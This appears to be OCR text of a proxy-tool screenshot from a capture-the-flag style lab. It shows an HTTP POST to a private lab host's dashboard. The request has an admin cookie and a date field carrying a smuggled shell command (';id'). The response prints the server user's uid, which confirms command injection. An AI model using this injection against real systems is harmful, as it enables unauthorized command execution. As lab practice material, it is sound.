 2 × 3 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=2023-09-15;id
Response
Pretty Raw Hex Render \n
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding:
10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
78
79 </div>